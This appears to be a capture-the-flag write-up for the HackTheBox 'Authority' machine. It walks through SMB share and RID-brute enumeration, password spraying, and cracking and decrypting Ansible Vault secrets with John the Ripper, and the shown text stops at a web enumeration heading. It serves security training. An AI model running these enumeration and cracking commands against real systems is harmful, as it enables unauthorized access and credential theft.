Authority HackTheBox
Authority HTB Writeup
Authority is the medium level HackTheBox machine which focusses on the ansible-vault password cracking, and then decrypting those passwords, also using responder to connect back to us by creating a rogue ldap server to get the creds of a ldap user in the domain, upon further enumeration we observed that the domain computers can do ESC1 on the CA to enroll certificates, but the smartcard logon was disable so we used pass the cert to get a ldap shell and then add our ldap user to the domain admins and administrators group to get the administrator flag.
Initial Enumeration




As always we are gonna start off with the rustmap to find the open ports and services.
1
rustmap.py -ip 10.129.229.56
SMB Enumeration

Tried to do guest enumeration on SMB shares.
1
nxc smb 10.129.229.56 -u '.' -p '' --shares
Connecting to the share using SMB client.
1
smbclient //authority.htb/Development ''%
There is a automation folder in the share.
Now looking at the automation folder, we have numerous folders in it.

Now find some potential clues, usernames and passwords in it.
We found some of the credentials.

Also lets just enumerate all the users on the box using RID cycling.
1
nxc smb 10.129.229.56 -u '.' -p '' --rid-brute 3000
Saved all users to usernames.txt and potential passwords obtained form the Development share to the passwords.txt
I tried to do the password spray on the possible accounts but it was of no use.


Again started enumerating the Automation Folder and found these Ansible Vault hashes.
Stored them into a three hash files.
Used ansible2john to convert these hashes into JTR crack able format.

Now using JohnTheRipper to crack the hashes.
1
john --wordlist=/usr/share/wordlists/rockyou.txt pwmadminlogin.hash pwmadminpass.hash ldapadminpass.hash
Fortunately all of the three hashes have the same passwords.
Tried this password on our webpage but it is of no use.
Did some research on ansible-vaults and found that we can decrypt the hashes using the ansible-vault so performed these operations.
By specifying ‘!@#$%^&*’ as the vault’s password we can decrypt the ansible secrets giving us three different passwords, stored these passwords to our passwords.txt file.
Web Enumeration
